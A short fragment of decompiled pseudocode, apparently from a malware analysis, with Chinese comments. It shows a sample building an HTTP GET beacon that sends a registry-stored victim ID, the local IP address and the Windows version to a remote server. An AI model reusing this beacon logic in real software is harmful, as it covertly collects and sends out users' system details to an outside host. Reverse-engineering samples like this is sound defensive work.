 46 v19 = 0;
47 v18 = 0;
48 lpTitle = 0;
49 j_memset(v33, 0, 250);
50 j_memset(buf, 0, 250);
51 j_strcat(v33, &dword_4141A4);
52 strcat(v33, "?id=");
53 getIdUser_405362(v30, 15); // 获取注册表中的iduser，样本生成的随机标识ID
54 j_strcat(v33, v30);
55 strcat(v33, "&s5=3159");
56 strcat(v33, "&lip=");
57 v1 = (int)getLocalIP_405316(); // 获取本机IP
58 j_strcat(v33, v1);
59 strcat(v33, "&win=");
60 v2 = (int)getWinVersion_405256(); // 获取系统名称
61 j_strcat(v33, v2);
62 v3 = strlen(buf);
63 *(_DWORD *)&buf[v3] = 542393671;
64 buf[v3 + 4] = 0;
65 j_strcat(buf, v33);
66 v4 = strlen(buf);
67 *(_DWORD *)&buf[v4] = 1414809632;